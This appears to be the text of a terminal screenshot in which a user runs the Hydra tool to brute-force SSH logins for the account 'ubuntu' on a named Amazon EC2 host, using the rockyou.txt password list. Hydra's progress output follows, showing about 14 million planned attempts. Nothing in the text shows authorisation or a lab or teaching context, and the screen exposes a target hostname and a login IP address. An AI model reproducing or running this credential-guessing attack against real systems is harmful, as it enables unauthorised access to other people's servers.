 Last login: Tue Jul  4 23:30:09 2023 from 1.53.52.221
ubuntu@ip-10-192-11-164:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-50-16-23-49.compute-1.amazonaws.
com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-05 01:47:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 t
ries per task
[DATA] attacking ssh://ec2-50-16-23-49.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 248.00 tries/min, 744 tries in 00:03h, 14343660 to do in 963:58h, 16 active
[STATUS] 244.29 tries/min, 1710 tries in 00:07h, 14342694 to do in 978:33h, 16 active